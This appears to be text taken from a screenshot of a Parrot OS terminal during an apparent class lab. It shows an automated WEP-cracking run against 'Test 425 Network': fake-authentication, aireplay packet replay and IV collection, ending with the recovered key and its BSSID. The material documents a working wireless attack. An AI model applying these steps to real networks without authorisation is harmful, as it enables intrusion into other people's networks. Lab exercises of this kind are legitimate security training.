 Applications Places System Thu Oct 31, 15:52
Parrot Terminal
File Edit View Search Terminal Help
1 Test 425 Network 11 WEP 59db no 1
[+] select target(s) (1-1) separated by commas, dashes or all: all
[+] (1/1) Starting attacks against D4:78:9B:3D:B0:70 (Test 425 Network)
[+] attempting fake-authentication with D4:78:9B:3D:B0:70... success
[+] Test 425 Network (55db) WEP replay: 21/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (54db) WEP replay: 21/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (61db) WEP replay: 21/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (61db) WEP replay: 21/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (61db) WEP replay: 21/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (64db) WEP replay: 8881/10000 IVs, fakeauth, Waiting for packet...
[!] restarting aireplay after 11 seconds of no new IVs
[+] Test 425 Network (69db) WEP replay: 11664/10000 IVs, fakeauth, Waiting for packet...
[+] replay WEP attack successful
[+] ESSID: Test 425 Network
[+] BSSID: D4:78:9B:3D:B0:70
[+] Encryption: WEP
[+] Hex Key: 68:65:6C:6C:6F
[+] Ascii Key: hello
[+] saved crack result to cracked.txt (1 total)
[+] Finished attacking 1 target(s), exiting
[root@parrot]─[/home/pirate]
#
[Assignment - Mozilla ... [Parrot Terminal] [ (sandboxed or root)] Parrot Terminal